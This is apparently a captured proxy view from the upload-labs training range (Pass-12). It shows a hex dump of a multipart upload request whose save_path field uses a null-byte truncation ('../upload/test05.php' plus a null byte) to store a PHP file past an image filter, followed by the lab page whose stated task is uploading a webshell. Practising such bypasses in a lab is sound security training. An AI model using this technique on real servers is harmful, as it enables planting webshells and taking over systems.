 1f 6c 69 63 61 74 69 6f 6e 2f 73 69 67 6e 65 64 2d lication/signed-
20 65 78 63 68 61 6e 67 65 3b 76 3d 62 33 3b 71 3d exchange;v=b3;q=
21 30 2e 39 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 0.9Referer: ht
22 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 37 34 2e tp://192.168.74.
23 31 34 39 2f 75 70 6c 6f 61 64 2f 50 61 73 73 2d 149/upload/Pass-
24 31 32 2f 69 6e 64 65 78 2e 70 68 70 0d 0a 41 63 12/index.phpAc
25 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 cept-Encoding: g
26 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 zip, deflateAc
27 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a cept-Language: z
28 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 2c 65 6e h-CN,zh;q=0.9,en
29 2d 47 42 3b 71 3d 30 2e 38 2c 65 6e 3b 71 3d 30 -GB;q=0.8,en;q=0
2a 2e 37 2c 65 6e 2d 55 53 3b 71 3d 30 2e 36 0d 0a .7,en-US;q=0.6
2b 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
2c 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 e------WebKi
2d 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 51 6f 7a tFormBoundaryQoz
2e 41 79 62 4f 53 65 51 49 6f 58 58 52 73 0d 0a 43 AybOSeQIoXXRsC
2f 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
30 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
31 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d ame="save_path"
32 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 74 65 73 ../upload/tes
33 74 30 35 2e 70 68 70 00 61 0d 0a 2d 2d 2d 2d 2d t05.phpa-----
34 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
35 61 72 79 51 6f 7a 41 79 62 4f 53 65 51 49 6f 58 aryQozAybOSeQIoX
36 58 52 73 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 XRsContent-Dis
Done
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/test05.php a/4520210312173947.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
↑ 0.0 KB/s
↓ 0.5 KB/s
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
? < + > Type a search term 0 matches
3,907 bytes | 5 millis